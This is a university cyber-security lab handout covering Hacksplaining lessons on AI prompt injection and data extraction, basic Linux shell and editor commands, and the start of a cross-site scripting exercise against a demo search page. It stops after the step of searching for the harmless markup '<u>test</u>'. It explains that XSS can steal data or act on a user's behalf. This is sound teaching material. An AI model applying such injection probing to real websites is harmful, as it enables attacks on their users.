COM535 Cyber Security Lab – Hacksplaining, Linux Introduction and Cross-Site Scripting

Professor Kevin Curran
Contents
1. Hacksplaining 2
2. Linux Environment Basics 3
2.1 Finding your way around Linux 3
2.2 Linux Basic & Linux Services 4
2.2.1 Linux basic commands 4
2.2.2 Text viewers and editors 8
3. Cross-Site Scripting 13
3.1 A basic example 13
3.2 Stored XSS 15
3.3 Reflected XSS 17
3.4 Preventing XSS Attacks (Reading only – no steps to follow in lab) 18
4. Tryhackme 20

1. Hacksplaining

- Visit https://www.hacksplaining.com/lessons (register for free account if needed)



- Complete the three AI vulnerabilities which are AI: Bias and Unreliability, AI: Prompt Injection and AI: Data Extraction Attacks.

2. Linux Environment Basics

This part prepares you for some of the modules to come, which heavily rely on proficiency with the basic usage of Linux.

Lab Objectives:

- Overview of Linux including basic file manipulation and movement within the shell.
- Basic proficiency of the Linux Bash Shell, Text manipulation and Bash Shell scripting.
- Knowledge of Cross-Site Scripting

2.1 Finding your way around Linux

- Launch Linux from by visiting https://bellard.org/jslinux/vm.html?url=alpine-x86.cfg&mem=192
.

.

You should now be logged into a 'portable' free online Linux version called Alpine. Alpine Linux is an independent, non-commercial, general purpose Linux distribution designed for power users who appreciate security, simplicity and resource efficiency.

Linux is an open-source operating system first developed by Linus Torvalds in 1991. Unlike proprietary systems like Windows or macOS, Linux’s source code is freely available, allowing anyone to modify and distribute it. This openness has led to a vast ecosystem of distributions (or "distros") like Ubuntu, Fedora, and Alpine, each tailored to specific needs. Linux powers a wide range of devices, from servers and supercomputers to smartphones and embedded systems.
Its popularity comes from several strengths: it is free, highly customisable, and known for stability and security. The global community of developers continuously improves it, making it a reliable choice for both hobbyists and enterprises. Linux also excels in performance, running efficiently on everything from old hardware to cutting-edge systems, which explains its widespread adoption across industries.

2.2 Linux Basic & Linux Services

The default shell used by Alpine Linux is the BusyBox variant of the ash shell. A shell is a computer program that serves as an interface for users to interact with an operating system, allowing them to execute commands and control the computer's functions. While the term "shell" can also refer to the hard outer covering of an animal, nut, or egg, in the context of computing, it is the layer of software that provides access to the operating system's services, either through a command-line interface (CLI) or a graphical user interface (GUI).

BusyBox is a command processor (shell) that typically runs in a text window where the user types commands that cause actions. The shell can also read and execute commands from a file, called a shell script. Like all Unix shells, it supports filename globbing (wildcard matching), piping, here documents, command substitution, variables, and control structures for condition-testing and iteration. The keywords, syntax and other basic features of the language are all copied from sh. Other features, e.g., history, are copied from csh and ksh.

The following part will cover some of the basic tools we will be working with regularly - proficiency with them will be assumed. The shell (or any other shell for that matter) is a very powerful scripting environment. On many occasions we need to automate an action or perform repetitive time-consuming tasks. This is where bash scripting comes in handy.

2.2.1 Linux basic commands
Type the commands in red & black below. The blue text with symbol # is simply comments on some commands to show you what is happening. Just type the commands in red.

pwd # print working directory



mkdir mydir # make a new directory, mydir



cd mydir # move into the /mydir directory



pwd # now you are in ~/mydir



touch myfile # create a blank file called myfile



ls myfile # list any file with name ‘myfile’



ls -alrth myfile # list metadata on myfile



echo "line1" >> myfile # append via ’>>’ to a file

cat myfile # Display the contents of myfile



echo "line2" >> myfile

cat myfile # Display the contents of myfile



cd .. # move back to root directory. Note the space after cd before ..

Pwd # print working directory



cd mydir # move to mydir directory



cp myfile myfile2 # copy file into a new file



cat myfile2 # Display contents of the newly created myfile2



ls -alrth myfile2 myfile # list metadata on myfile & myfile2



rm -i myfile2 # type y to confirm deletion and hit enter



cd .. # move back to root directory

rmdir mydir # won’t work because there’s a file in there



rm -rf mydir # VERY dangerous command, use with caution

ls # ls is list files in a directory. Not you will see that myfile and myfile2 are deleted as is mydir directory



This should give you an intuitive understanding of how to navigate between directories (cd), print the current working directory (pwd), print the contents of files (cat), list the contents of directories (ls), copy files (cp), rename files (mv), list files (ls), move files (mv again), and remove files and directories (rm).

2.2.2 Text viewers and editors

In the next part, you will create a file. If you wish to view or edit files in Linux, there are a number of quick methods. This page is for users unfamiliar with text editors on the Linux platform. Feel free to skip if you wish.

Nano Text Editor

Nano is possibly the simplest way to edit a file for the rest of this course but we look at vi below as well. To create a new file.

in the terminal type:

nano testfile


This will then open the nano text editor. Here you can enter any sample line of test you wish as shown next.



Enter the following line:

Test line of code.



To save and exit, type CTRL + X. You then type Y to confirm saving and exiting.



If you do a list command ls, you will see the file has been created.

ls # list the files in current directory.



File Viewer – cat

cat is a simple little program that displays the contents of a text file when you give the file name as an argument to it:
localhost:~# cat testfile

You will see the file contents displayed.



This is a nice way of viewing short files that fit on your screen, but if the file is so long that its contents cannot be displayed on your screen all at once, you will end up only staring at the end of the file. Maybe not exactly what you want. In most cases, you will want to use less instead.

File Viewer – less

less is a program that lets you view text files, like cat does, but if the files are so long that they don't fit on your screen, less automatically paginates the file. You use less by giving the file name as an argument to it:
localhost:~# less testfile

This allows you to more easily control scrolling through large files.



When viewing the file, you can use Page Up and Page Down keys to move through the file.

Typing q will exit.

You can also open several files at the same time so you can navigate from one file to next without closing it first.

To test this, we will create a second file. Let us do that the lazy way by ‘piping’ the output of the ‘list files’ command to a file called testfile 2 by typing the following:

ls > testfile2

So, if you want to open several files, just give all the file names at once:

less testfile testfile2.

You will then see the following.



To see the testfile2 contents, type :n (note that is a colon followed by n)

To move back to the testfile contents, type :p (This stands for the previous file.)

To quit type :q

:q

Text Editor – vi

Nano is a simple text editor, but hard-core Linux users adore vi. vi is generally considered the de facto standard in Unix editors because:

- It is usually available on all the flavours of Unix system.
- Its implementations are very similar across the board.
- It requires very few resources and is more user-friendly than other editors such as the ed or the ex.

You can use the vi editor to edit an existing file or to create a new file from scratch. You can also use this editor to just read a text file. An improved version of the vi editor which is called the VIM is what we actually use.

While working with the vi editor, we usually come across the following two modes −

Command mode − This mode enables you to perform administrative tasks such as saving the files, executing the commands, moving the cursor, cutting (yanking) and pasting the lines or words, as well as finding and replacing. In this mode, whatever you type is interpreted as a command.

Insert mode − This mode enables you to insert text into the file. Everything that's typed in this mode is interpreted as input and placed in the file.

vi always starts in the command mode. To enter text, you must be in the insert mode for which simply type i. To come out of the insert mode, press the Esc key, which will take you back to the command mode. Hint − If you are not sure which mode you are in, press the Esc key twice; this will take you to the command mode. You open a file using the vi editor. Start by typing some characters and then come to the command mode to understand the difference.

To Start vi

To use vi on a file, type:

vi testfile

The first page (or screen) of the file will be displayed; if the file does not exist, then an empty file and screen are created into which you may enter text. It should appear as follows:



To Exit vi

Usually the new or modified file is saved when you leave vi. However, it is also possible to quit vi without saving the file.

Note: The cursor moves to bottom of screen whenever a colon (:) is typed. This type of command is completed by hitting the <Return> (or <Enter>) key.

 | :x<Return> | quit vi, writing out modified file to file named in original invocation
 | :wq<Return> | quit vi, writing out modified file to file named in original invocation
 | :q<Return> | quit (or exit) vi
 | :q!<Return> | quit vi even though latest changes have not been saved for this vi call

3. Cross-Site Scripting

Cross-site scripting (XSS) is a security bug that can affect websites. If present in your website, this bug can allow an attacker to add their own malicious JavaScript code onto the HTML pages displayed to your users. Once executed by the victim's browser, this code could then perform actions such as completely changing the behaviour or appearance of the website, stealing private data, or performing actions on behalf of the user.

3.1 A basic example

XSS vulnerabilities most often happen when user input is incorporated into a web server's response (i.e., an HTML page) without proper escaping or validation. Let us use the following search application link.

Click on https://xss-doc.appspot.com/demo/2? to load the application. You should see a screen like below.



This is a working demo application; so, you can interact with it.

1. Try searching for a word like: test.

This returns the following output: Sorry, no results were found for test. Try again.



2. Now, search for: <u>test</u>

